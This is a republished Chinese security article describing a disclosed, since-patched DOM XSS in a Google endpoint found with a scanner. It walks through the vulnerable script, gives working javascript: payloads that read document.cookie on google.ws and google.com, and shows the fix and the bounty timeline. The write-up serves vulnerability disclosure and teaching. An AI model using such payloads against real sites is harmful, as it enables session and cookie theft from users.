
2020-03-12 14:00:25 Author: www.freebuf.com(查看原文) 阅读量:228 收藏
文章目录

你可能是一个比较懒惰的黑客,直接不想去挖掘Google的漏洞,而我和朋友linkks只是稍微勤快和幸运一点,再配合上漏扫利器Acunetix Vulnerability Scanner,就发现了Google的一个XSS漏洞,收获了$5000。
第一步 Acunetix Vulnerability Scanner跳出的一条安全警告
我们平时的一项业余研究就是,使用Acunetix在内的各种安全扫描工具去扫描测试不同的Google服务,在我们的测试目录里有好多目标需要一一进行扫描。2019年12月当我们用Acunetix扫描Google的某项服务时,突然跳出一项XSS漏洞安全警告,其扫描测试Payload为:
https://google.ws/ajax/pi/fbfr?wvstest=javascript:domxssExecutionSink(1,%22%27%5C%22%3E%3Cxsstag%3E()locxss%22)
通常来说,这类型的漏洞警告大多都是误报,我们一般都不会跟进处理,但这个目标是Google啊,所以值得深究一番。
第二步 分析HTTP请求的响应
首先,我们来看看上个漏洞警告涉及的HTTP响应内容,如下:
HTTP/1.1 200 OK
...
<!doctype html><div style="display:none"> <form method="post"> </form> <script nonce="+ao+4Egc+7YExl3qyyWMJg==">(function(){var a=window.document.forms[0],b=location.hash.substr(1);b||window.close();var c=b.split("&"),d=decodeURIComponent(c[0]);a.action=d;for(var e=1;e<c.length;e++){var f=c[e].split("="),g=document.createElement("input");g.type="hidden";g.name=f[0];g.value=decodeURIComponent(f[1]);a.appendChild(g)}a.submit();}).call(this);</script> </div>
分析来看,该响应包括一个空的form格式,以及一些JS片段代码。为了实现更好的可读性,重新把其中的JS代码整理如下:
(function() {
var a = window.document.forms[0],
b = location.hash.substr(1);
b || window.close();
var c = b.split("&"),
d = decodeURIComponent(c[0]);
a.action = d;
for (var e = 1; e < c.length; e++) {
var f = c[e].split("="),
g = document.createElement("input");
g.type = "hidden";
g.name = f[0];
g.value = decodeURIComponent(f[1]);
a.appendChild(g)
}
a.submit();
}).call(this);
接下来,我们就仔细分析上述JS代码,为此,我们加上一些注释来进行理解:
(function() {
// Function that is going to be auto-executed
}).call(this);
(function() {
// The variable “a” points to a form that is empty right now
var a = window.document.forms[0],
// The variable b is a location hash without the # character
b = location.hash.substr(1);
// If there is no b (no hash in the location URI), try to self-close
b || window.close();
// Split the location hash using the & character
var c = b.split("&"),
// And decode the first (zero) element
d = decodeURIComponent(c[0]);
// The hash value becomes the action of the form
a.action = d;
// The below content is not important in the context of the issue
for (var e = 1; e < c.length; e++) {
var f = c[e].split("="),
g = document.createElement("input");
g.type = "hidden";
g.name = f[0];
g.value = decodeURIComponent(f[1]);
a.appendChild(g)
}
// The form is auto-submitted
a.submit();
}).call(this);
第三步 构造恰当的Payload触发XSS漏洞
如果理解了上述JS代码的具体含义,之后就是构造恰当的Payload实现XSS触发了,如下Payload成功实现了Google上的XSS,返回当前用户Cookie信息:
https://google.ws/ajax/pi/fbfr#javascript:alert(document.cookie)
 另外,我们还发现,其它的Google服务端也会受到该XSS漏洞影响:
另外,我们还发现,其它的Google服务端也会受到该XSS漏洞影响:
https://google.com/ajax/pi/fbfr#javascript:alert(document.cookie)

漏洞修复
漏洞修复很简单,只需要在上述JS中增加一行代码 0 != d.indexOf(“http”) && window.close(),判断URL的location hash,即#后面的开始的字段以http开始,就能消除漏洞。
(function() {
var a = window.document.forms[0],
b = location.hash.substr(1);
b || window.close();
var c = b.split("&"),
d = decodeURIComponent(c[0]);
// Only the below line needed to be changed
// to check if the location hash begins with http:
0 != d.indexOf("http") && window.close();
a.action = d;
for (var e = 1; e < c.length; e++) {
var f = c[e].split("="),
g = document.createElement("input");
g.type = "hidden";
g.name = f[0];
g.value = decodeURIComponent(f[1]);
a.appendChild(g)
}
a.submit();
}).call(this);
漏洞上报和处理进程
2019.12.27 漏洞上报
2019.12.27 漏洞分类
2020.1.8 Google修复漏洞
2020.1.8 Google发放赏金$5000
*参考来源:acunetix,clouds 编译整理,转载请注明来自 FreeBuf.COM
如有侵权请联系:admin#unsafe.sh